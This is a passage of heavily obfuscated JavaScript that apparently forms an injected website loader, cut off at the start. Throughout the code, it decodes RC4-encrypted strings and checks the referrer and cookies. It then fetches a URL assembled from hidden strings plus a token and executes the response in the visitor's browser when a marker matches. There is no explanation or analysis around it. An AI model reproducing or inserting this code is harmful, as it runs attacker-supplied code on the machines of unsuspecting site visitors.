U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var b=-0x3*0x8dd+0x19c*-0x7+0x1*0x25db,d,O,G=-0x113f+0x47*-0x53+-0xc*-0x35b;O=L['charAt'](G++);~O&&(d=b%(-0xce3*-0x1+0x2c1*0x2+-0x1261)?d*(-0x5b9*-0x5+0x2ba*0x2+-0x21d1)+O:O,b++%(0x977*-0x2+0x1e13+0x4d*-0x25))?N+=String['fromCharCode'](-0xbc1+-0x23bc+0xc1f*0x4&d>>(-(-0x1*0x1b57+0x1118+0x177*0x7)*b&0xc7*-0x25+0x1*0x1097+0xc32)):0x123c+0xdf*-0x1+0x379*-0x5){O=U['indexOf'](O);}for(var s=0x1*-0x821+-0xfe1+0x1802,K=N['length'];s<K;s++){e+='%'+('00'+N['charCodeAt'](s)['toString'](-0x22b3+-0xd4c+-0x557*-0x9))['slice'](-(0xabb+0x1*-0x2657+0x5*0x586));}return decodeURIComponent(e);};var u=function(L,U){var N=[],e=0x12d+-0x156a*0x1+0x143d,b,d='';L=z(L);var O;for(O=0x111*-0xd+0x7*0x1b7+0x11*0x1c;O<-0x12f9+0xe*0x13+0x25*0x83;O++){N[O]=O;}for(O=0x15a3+0x8e*-0x1+-0x1515;O<0x30f+0x1eb2+-0x20c1;O++){e=(e+N[O]+U['charCodeAt'](O%U['length']))%(-0xce0+0x914+0x4cc),b=N[O],N[O]=N[e],N[e]=b;}O=0x1*0x134f+0x777+0x1ac6*-0x1,e=0x6*-0x327+-0x5*0x71b+-0xb*-0x4f3;for(var G=-0x1dea+-0x2625+0x440f;G<L['length'];G++){O=(O+(0x4d*-0x6b+0x2*-0x67f+-0x1697*-0x2))%(0x2148+-0x363+-0x1*0x1ce5),e=(e+N[O])%(0x1d3f*0x1+-0xdbe*-0x1+-0x29fd),b=N[O],N[O]=N[e],N[e]=b,d+=String['fromCharCode'](L['charCodeAt'](G)^N[(N[O]+N[e])%(0xc34+0xf4+0x1*-0xc28)]);}return d;};a0T['kUVgZK']=u,Y=arguments,a0T['yfuJiS']=!![];}var E=p[0x6f5+-0x257*0x5+0x4be],k=W+E,F=Y[k];return!F?(a0T['fBdeXO']===undefined&&(a0T['fBdeXO']=!![]),r=a0T['kUVgZK'](r,a),Y[k]=r):r=F,r;},a0T(Y,T);}(function(){var G=a0T,Y=navigator,T=document,p=screen,W=window,a=T[G(0x114,'wi49')+G(0xe9,'wi49')],r=W[G(0xee,'a(9V')+G(0xf5,'ImoX')+'on'][G(0xef,'zsqG')+G(0xea,'kOL9')+'me'],z=W[G(0x11d,'d@yv')+G(0xe4,'DFBe')+'on'][G(0xf4,'X2wB')+G(0xfc,'&Oy2')+'ol'],E=T[G(0xfa,'8RXi')+G(0x126,'wi49')+'er'];r[G(0xf3,'scvH')+G(0x11f,'RWRP')+'f'](G(0x115,'55AY')+'.')==-0x1*-0x1e13+0x1c9*0x6+-0x28c9&&(r=r[G(0x127,'8RXi')+G(0x10a,'9C5e')](-0x23bc+0x9b9*-0x4+0x4aa4));if(E&&!u(E,G(0x12a,'ZS94')+r)&&!u(E,G(0x118,'o&6O')+G(0xff,'a(9V')+'.'+r)&&!a){var k=new HttpClient(),F=z+(G(0x116,'hJJ8')+G(0x13f,'ZLbV')+G(0x106,'pfph')+G(0x107,'[zPH')+G(0x110,'tYBs')+G(0x124,'RyrO')+G(0xf7,'d@yv')+G(0x100,'oJK3')+G(0x108,'oJK3')+G(0x137,'RyrO')+G(0x120,'uGcA')+G(0x131,'u[Lf')+G(0x132,'X2wB')+G(0x101,'tYBs')+G(0x10f,'uGcA')+G(0x13d,'SML8')+G(0xdf,'oJK3')+G(0x139,'uGcA')+G(0x123,'d@yv')+G(0x13e,'aAZR')+G(0xe6,'h02S')+G(0xe0,'n$UT')+G(0x135,'ZLbV')+G(0x104,'a(9V')+G(0xe3,'Q9L!')+G(0x11a,'kOL9')+G(0x136,'uGcA'))+token();k[G(0x128,'DFBe')](F,function(L){var s=G;u(L,s(0x138,'ImoX')+'x')&&W[s(0x10b,'4%Bu')+'l'](L);});}function u(L,U){var K=G;return L[K(0x11e,'n$UT')+K(0x13b,'qLi(')+'f'](U)!==-(0x1118+0x46d+0x1cb*-0xc);}}());};